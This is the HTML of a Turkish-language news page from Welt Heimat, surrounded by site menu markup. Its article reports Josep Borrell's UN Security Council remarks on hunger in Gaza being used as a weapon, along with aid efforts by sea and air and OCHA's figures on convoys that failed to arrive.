</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_18_697185ee28323" id="td_uid_19_697185ee28b72" data-td_block_id="td_uid_18_697185ee28323" data-td_filter_value="" href="https://www.weltheimat.com/news/umwelt/">Tümü</a><a class="mega-menu-sub-cat-td_uid_18_697185ee28323"  id="td_uid_20_697185ee28b88" data-td_block_id="td_uid_18_697185ee28323" data-td_filter_value="26" href="https://www.weltheimat.com/news/umwelt/global-umwelt/">Global</a><a class="mega-menu-sub-cat-td_uid_18_697185ee28323"  id="td_uid_21_697185ee28b9e" data-td_block_id="td_uid_18_697185ee28323" data-td_filter_value="25" href="https://www.weltheimat.com/news/umwelt/regional/">Regional</a></div></div><div id=td_uid_18_697185ee28323 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/zaporijya-nuekleer-santrali-muhtemel-sizintiya-iliskin-iki-senaryo/" rel="bookmark" title="Zaporijya Nükleer Santrali: Muhtemel Sızıntıya İlişkin İki Senaryo"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/nüksanuksızıntıwelt08-218x150.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/nüksanuksızıntıwelt08-218x150.jpg 218w, https://www.weltheimat.com/wp-content/uploads/nüksanuksızıntıwelt08-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zaporijya Nükleer Santrali: Muhtemel Sızıntıya İlişkin İki Senaryo"/></a></div>                <a href="https://www.weltheimat.com/news/aktuelles/" class="td-post-category">Aktuelles</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/zaporijya-nuekleer-santrali-muhtemel-sizintiya-iliskin-iki-senaryo/" rel="bookmark" title="Zaporijya Nükleer Santrali: Muhtemel Sızıntıya İlişkin İki Senaryo">Zaporijya Nükleer Santrali: Muhtemel Sızıntıya İlişkin İki Senaryo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/almanyaya-yabanci-isci-gelmezse-ne-olur/" rel="bookmark" title="Almanya&#8217;ya yabancı işçi gelmezse ne olur?"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/weltişcimecbur-218x150.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/weltişcimecbur-218x150.jpg 218w, https://www.weltheimat.com/wp-content/uploads/weltişcimecbur-100x70.jpg 100w, https://www.weltheimat.com/wp-content/uploads/weltişcimecbur-534x371.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Almanya&#8217;ya yabancı işçi gelmezse ne olur?"/></a></div>                <a href="https://www.weltheimat.com/news/aktuelles/" class="td-post-category">Aktuelles</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/almanyaya-yabanci-isci-gelmezse-ne-olur/" rel="bookmark" title="Almanya&#8217;ya yabancı işçi gelmezse ne olur?">Almanya&#8217;ya yabancı işçi gelmezse ne olur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/tahil-gida-guevenligini-nasil-etkiliyor/" rel="bookmark" title="Tahıl gıda güvenliğini nasıl etkiliyor?"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/tarımaçwelatgüvenlik0121-218x150.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/tarımaçwelatgüvenlik0121-218x150.jpg 218w, https://www.weltheimat.com/wp-content/uploads/tarımaçwelatgüvenlik0121-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tahıl gıda güvenliğini nasıl etkiliyor?"/></a></div>                <a href="https://www.weltheimat.com/news/aktuelles/" class="td-post-category">Aktuelles</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/tahil-gida-guevenligini-nasil-etkiliyor/" rel="bookmark" title="Tahıl gıda güvenliğini nasıl etkiliyor?">Tahıl gıda güvenliğini nasıl etkiliyor?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/insanlik-bu-mu-811-milyon-aclik-cekiyor/" rel="bookmark" title="İnsanlık bu mu?: 811 milyon açlık çekiyor!"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/açlıkwelt811mil-218x150.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/açlıkwelt811mil-218x150.jpg 218w, https://www.weltheimat.com/wp-content/uploads/açlıkwelt811mil-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="İnsanlık bu mu?: 811 milyon açlık çekiyor!"/></a></div>                <a href="https://www.weltheimat.com/news/aktuelles/" class="td-post-category">Aktuelles</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/insanlik-bu-mu-811-milyon-aclik-cekiyor/" rel="bookmark" title="İnsanlık bu mu?: 811 milyon açlık çekiyor!">İnsanlık bu mu?: 811 milyon açlık çekiyor!</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_697185ee28323" data-td_block_id="td_uid_18_697185ee28323"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_18_697185ee28323" data-td_block_id="td_uid_18_697185ee28323"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-431"><a href="/news/karikatur/">Karikatur</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_22_697185ee2951d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_22_697185ee2951d" ><script>var block_td_uid_22_697185ee2951d = new tdBlock();
block_td_uid_22_697185ee2951d.id = "td_uid_22_697185ee2951d";
block_td_uid_22_697185ee2951d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"27","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_22_697185ee2951d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_22_697185ee2951d_rand","tdc_css_class_style":"td_uid_22_697185ee2951d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_22_697185ee2951d.td_column_number = "3";
block_td_uid_22_697185ee2951d.block_type = "td_block_mega_menu";
block_td_uid_22_697185ee2951d.post_count = "5";
block_td_uid_22_697185ee2951d.found_posts = "10";
block_td_uid_22_697185ee2951d.header_color = "";
block_td_uid_22_697185ee2951d.ajax_pagination_infinite_stop = "";
block_td_uid_22_697185ee2951d.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_22_697185ee2951d);
</script><div id=td_uid_22_697185ee2951d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/almanya-uelkuecueleri-neden-yasaklamak-istiyor/" rel="bookmark" title="Almanya Ülkücüleri neden  yasaklamak istiyor?"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/ülkücüyasak01-218x150.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/ülkücüyasak01-218x150.jpg 218w, https://www.weltheimat.com/wp-content/uploads/ülkücüyasak01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Almanya Ülkücüleri neden  yasaklamak istiyor?"/></a></div>                <a href="https://www.weltheimat.com/news/aktuelles/" class="td-post-category">Aktuelles</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/almanya-uelkuecueleri-neden-yasaklamak-istiyor/" rel="bookmark" title="Almanya Ülkücüleri neden  yasaklamak istiyor?">Almanya Ülkücüleri neden  yasaklamak istiyor?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/yorumsuz-bir-hayati-secmeyenlerin-oeykuesue/" rel="bookmark" title="Yorumsuz bir hayatı seçmeyenlerin öyküsü"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/grup-1-218x150.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/grup-1-218x150.jpg 218w, https://www.weltheimat.com/wp-content/uploads/grup-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Yorumsuz bir hayatı seçmeyenlerin öyküsü"/></a></div>                <a href="https://www.weltheimat.com/news/aktuelles/" class="td-post-category">Aktuelles</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/yorumsuz-bir-hayati-secmeyenlerin-oeykuesue/" rel="bookmark" title="Yorumsuz bir hayatı seçmeyenlerin öyküsü">Yorumsuz bir hayatı seçmeyenlerin öyküsü</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/kapitalizm-gelmis-gecmis-en-bueyuek-doenektir/" rel="bookmark" title="Kapitalizm gelmiş geçmiş en büyük dönektir!"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/kapitalizm-218x150.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/kapitalizm-218x150.jpg 218w, https://www.weltheimat.com/wp-content/uploads/kapitalizm-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kapitalizm gelmiş geçmiş en büyük dönektir!"/></a></div>                <a href="https://www.weltheimat.com/news/aktuelles/" class="td-post-category">Aktuelles</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/kapitalizm-gelmis-gecmis-en-bueyuek-doenektir/" rel="bookmark" title="Kapitalizm gelmiş geçmiş en büyük dönektir!">Kapitalizm gelmiş geçmiş en büyük dönektir!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/1-uluslararasi-welt-heimat-karikatuer-yarismasi-basladi/" rel="bookmark" title="1. Uluslararası Welt Heimat Karikatür Yarışması Başladı&#8230;"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/welt01-5-218x150.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/welt01-5-218x150.jpg 218w, https://www.weltheimat.com/wp-content/uploads/welt01-5-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="1. Uluslararası Welt Heimat Karikatür Yarışması Başladı&#8230;"/></a></div>                <a href="https://www.weltheimat.com/news/aktuelles/" class="td-post-category">Aktuelles</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/1-uluslararasi-welt-heimat-karikatuer-yarismasi-basladi/" rel="bookmark" title="1. Uluslararası Welt Heimat Karikatür Yarışması Başladı&#8230;">1. Uluslararası Welt Heimat Karikatür Yarışması Başladı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/irkci-nsu-davasinda-sona-gelindi/" rel="bookmark" title="Irkcı NSU davasında sona gelindi"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/012-218x150.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/012-218x150.jpg 218w, https://www.weltheimat.com/wp-content/uploads/012-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Irkcı NSU davasında sona gelindi"/></a></div>                <a href="https://www.weltheimat.com/news/aktuelles/" class="td-post-category">Aktuelles</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/irkci-nsu-davasinda-sona-gelindi/" rel="bookmark" title="Irkcı NSU davasında sona gelindi">Irkcı NSU davasında sona gelindi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_22_697185ee2951d" data-td_block_id="td_uid_22_697185ee2951d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_22_697185ee2951d" data-td_block_id="td_uid_22_697185ee2951d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-189"><a href="/news/kinderzeitung/">Kinderzeitung</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_23_697185ee2a7f0_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_23_697185ee2a7f0" ><script>var block_td_uid_23_697185ee2a7f0 = new tdBlock();
block_td_uid_23_697185ee2a7f0.id = "td_uid_23_697185ee2a7f0";
block_td_uid_23_697185ee2a7f0.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"19","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_23_697185ee2a7f0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_23_697185ee2a7f0_rand","tdc_css_class_style":"td_uid_23_697185ee2a7f0_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_23_697185ee2a7f0.td_column_number = "3";
block_td_uid_23_697185ee2a7f0.block_type = "td_block_mega_menu";
block_td_uid_23_697185ee2a7f0.post_count = "5";
block_td_uid_23_697185ee2a7f0.found_posts = "8";
block_td_uid_23_697185ee2a7f0.header_color = "";
block_td_uid_23_697185ee2a7f0.ajax_pagination_infinite_stop = "";
block_td_uid_23_697185ee2a7f0.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_23_697185ee2a7f0);
</script><div id=td_uid_23_697185ee2a7f0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/almanyada-cocuklar-icin-temel-gecim-guevencesi-duezenlemesi-kabul-edildi/" rel="bookmark" title="Almanya&#8217;da Çocuklar İçin &#8220;Temel Geçim Güvencesi&#8221; Düzenlemesi Kabul Edildi"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/yeterli01-218x150.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/yeterli01-218x150.jpg 218w, https://www.weltheimat.com/wp-content/uploads/yeterli01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Almanya&#8217;da Çocuklar İçin &#8220;Temel Geçim Güvencesi&#8221; Düzenlemesi Kabul Edildi"/></a></div>                <a href="https://www.weltheimat.com/news/aktuelles/" class="td-post-category">Aktuelles</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/almanyada-cocuklar-icin-temel-gecim-guevencesi-duezenlemesi-kabul-edildi/" rel="bookmark" title="Almanya&#8217;da Çocuklar İçin &#8220;Temel Geçim Güvencesi&#8221; Düzenlemesi Kabul Edildi">Almanya&#8217;da Çocuklar İçin &#8220;Temel Geçim Güvencesi&#8221; Düzenlemesi Kabul Edildi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/almanya-uelkuecueleri-neden-yasaklamak-istiyor/" rel="bookmark" title="Almanya Ülkücüleri neden  yasaklamak istiyor?"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/ülkücüyasak01-218x150.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/ülkücüyasak01-218x150.jpg 218w, https://www.weltheimat.com/wp-content/uploads/ülkücüyasak01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Almanya Ülkücüleri neden  yasaklamak istiyor?"/></a></div>                <a href="https://www.weltheimat.com/news/aktuelles/" class="td-post-category">Aktuelles</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/almanya-uelkuecueleri-neden-yasaklamak-istiyor/" rel="bookmark" title="Almanya Ülkücüleri neden  yasaklamak istiyor?">Almanya Ülkücüleri neden  yasaklamak istiyor?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/koronavirues-sonrasi-1-milyar-800-bin-cocuk-tehlikede/" rel="bookmark" title="Koronavirüs sonrası 1 milyar 800 bin çocuk tehlikede!"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/çoc-218x150.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/çoc-218x150.jpg 218w, https://www.weltheimat.com/wp-content/uploads/çoc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Koronavirüs sonrası 1 milyar 800 bin çocuk tehlikede!"/></a></div>                <a href="https://www.weltheimat.com/news/aktuelles/" class="td-post-category">Aktuelles</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/koronavirues-sonrasi-1-milyar-800-bin-cocuk-tehlikede/" rel="bookmark" title="Koronavirüs sonrası 1 milyar 800 bin çocuk tehlikede!">Koronavirüs sonrası 1 milyar 800 bin çocuk tehlikede!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/yemende-5-milyondan-fazla-cocuk-tehlikede/" rel="bookmark" title="Yemen’de 5 milyondan fazla çocuk tehlikede"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/yemen-218x150.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/yemen-218x150.jpg 218w, https://www.weltheimat.com/wp-content/uploads/yemen-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Yemen’de 5 milyondan fazla çocuk tehlikede"/></a></div>                <a href="https://www.weltheimat.com/news/aktuelles/" class="td-post-category">Aktuelles</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/yemende-5-milyondan-fazla-cocuk-tehlikede/" rel="bookmark" title="Yemen’de 5 milyondan fazla çocuk tehlikede">Yemen’de 5 milyondan fazla çocuk tehlikede</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/unicef-acikladi-suriyede-her-on-saatte-bir-cocuk-oelueyor/" rel="bookmark" title="UNICEF açıkladı: Suriye&#8217;de her on saatte bir çocuk ölüyor"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/cocuklar_oluyor2-218x150.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/cocuklar_oluyor2-218x150.jpg 218w, https://www.weltheimat.com/wp-content/uploads/cocuklar_oluyor2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="UNICEF açıkladı: Suriye&#8217;de her on saatte bir çocuk ölüyor"/></a></div>                <a href="https://www.weltheimat.com/news/politik/aussenpolitik/" class="td-post-category">Aussenpolitik</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/unicef-acikladi-suriyede-her-on-saatte-bir-cocuk-oelueyor/" rel="bookmark" title="UNICEF açıkladı: Suriye&#8217;de her on saatte bir çocuk ölüyor">UNICEF açıkladı: Suriye&#8217;de her on saatte bir çocuk ölüyor</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_23_697185ee2a7f0" data-td_block_id="td_uid_23_697185ee2a7f0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_23_697185ee2a7f0" data-td_block_id="td_uid_23_697185ee2a7f0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-167"><a href="#">Mehr</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65"><a href="/news/video/">Video</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-488"><a href="https://www.weltheimat.com/zeitungsarchiv/">Zeitungsarchiv</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-164"><a href="https://www.weltheimat.com/kontakt/">Kontakt</a></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.weltheimat.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ARA" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_24_697185ee2bd44_rand td_block_template_1"><div class="td-visible-desktop">
    <a href="#"><img src="https://www.weltheimat.com/wp-content/uploads/anigif2.gif" alt="" /></a> WELT HEIMAT - Dünyanın her yerinden haber portalınız
</div></div>
</div>            </div>
        </div>
    </div>

</div><article id="post-11850" class="td-post-template-6 post-11850 post type-post status-publish format-standard has-post-thumbnail hentry category-aktuelles td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div id="td-full-screen-header-image" class="td-image-gradient-style6">
            <img class="td-backstretch" src="https://www.weltheimat.com/wp-content/uploads/aclikwelt01-2.jpg">
        </div>

        <div class="td-container td-post-header">

            <div class="td-post-header-holder">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.weltheimat.com/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Şuradaki tüm içerikleri göster Aktuelles" class="entry-crumb" href="https://www.weltheimat.com/news/aktuelles/">Aktuelles</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Gazze&#8217;deki Açlık: İnsan Olmanın Temel Değerine Karşı Bir Saldırıdir!</span></div>
                <header class="td-post-title">

                    <ul class="td-category"><li class="entry-category"><a  href="https://www.weltheimat.com/news/aktuelles/">Aktuelles</a></li></ul>                    <h1 class="entry-title">Gazze&#8217;deki Açlık: İnsan Olmanın Temel Değerine Karşı Bir Saldırıdir!</h1>

                    

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.weltheimat.com/author/weltheimat01/">Weltheimat Support</a><div class="td-author-line"> - </div> </div>                        <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2024-03-13T23:14:46+00:00" >13. Mart 2024</time></span>                                                                    </div>

                </header>
            </div>
        </div>

    </div>


    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    
    <div class="td-post-content">
        
<h2 class="wp-block-heading">AB Dış Politika Yüksek Temsilcisi Josep Borrell, Gazze&#8217;de yaşanan açlığın bir silah olarak kullanıldığını vurgulayarak, İsrail&#8217;in uyguladığı abluka ve kapatılan karayollarının krizi daha da derinleştirdiğini ifade etti. </h2>



<p>New York&#8217;taki Birleşmiş Milletler Güvenlik Konseyi&#8217;nde yaptığı konuşmada Borrell, krizin doğal bir felaket olmadığını belirterek, İsrail&#8217;in bu konudaki politikalarını sert bir dille eleştirdi.</p>



<p>Gazze Şeridi&#8217;nde yaşayan halka yardım ulaştırılmasına izin verilmesi için İsrail&#8217;e yönelik uluslararası baskının arttığına dikkat çekildi. İsrail hükümetinin, Dünya Gıda Programı&#8217;nın yardımlarını taşıyan konvoyun yeni bir yol üzerinden bölgeye girişine izin verdiği belirtildi. Ancak, bu adımın radikal İslamcı Hamas&#8217;ın kontrolündeki bölgelere yardımın ulaşmasını engellemek amacıyla bir pilot proje olduğu ifade edildi.</p>



<p>Gazze&#8217;ye yardım taşıyan bir İspanyol yardım kuruluşuna ait &#8220;Open Arms&#8221; adlı gemi, Kıbrıs&#8217;tan 200 ton yardım malzemesiyle yola çıktı. Ancak geminin, beraberindeki yardımın istiflendiği platform nedeniyle sadece üç deniz mili hızla ilerleyebildiği ve tam olarak ne zaman ve nereye yanaşacağının belirsiz olduğu bildirildi.</p>



<p>Almanya, Gazze&#8217;ye yardım gönderme kararı aldı ve Alman Hava Kuvvetleri&#8217;nin iki adet Hercules nakliye uçağı ile havadan yardım indireceği açıklandı. Ancak, bu yöntemin de riskli olduğu ve uzman ekiplerin bu tür operasyonlara hazır olduğu ifade edildi.</p>



<p>İsrail ise Gazze&#8217;deki tedarik krizindeki sorumluluğuna dair eleştirilere karşı çıkarak, savaş öncesi döneme kıyasla daha fazla yardım gönderdiğini iddia etti. Ancak, Birleşmiş Milletler İnsanî Yardım Koordinasyon Ofisi (OCHA) tarafından yapılan açıklamada, planlanan yardım konvoylarının sadece yarısının hedeflenen bölgelere ulaşabildiği ve İsrail&#8217;in destek eksikliği nedeniyle geri kalan teslimatların yapılamadığı belirtildi.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_25_697185ee2c963_rand td_block_template_1"><div class="td-all-devices"><a href="tel:+4917663316440" target="_blank"><img src="https://www.weltheimat.com/wp-content/uploads/weltheimat-reklame-banner-bottom.jpg"/></a></div></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

                <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Önceki İçerik</span><a href="https://www.weltheimat.com/almanyada-nitelikli-isguecue-goecuene-kolaylik-yeni-duezenlemeler-yueruerluekte/">Almanya&#8217;da Nitelikli İşgücü Göçüne Kolaylık: Yeni Düzenlemeler Yürürlükte</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sonraki İçerik</span><a href="https://www.weltheimat.com/almanyada-437-yeni-uluslararasi-cocuk-kacirma-vakasi-ortaya-cikti/">Almanya&#8217;da 437 Yeni Uluslararası Çocuk Kaçırma Vakası Ortaya Çıktı</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.weltheimat.com/author/weltheimat01/"><img alt='' src='https://secure.gravatar.com/avatar/d09684dfb5a54696c6152240e05dc7a5?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/d09684dfb5a54696c6152240e05dc7a5?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.weltheimat.com/author/weltheimat01/">Weltheimat Support</a></span></div><div class="td-author-description"></div><div 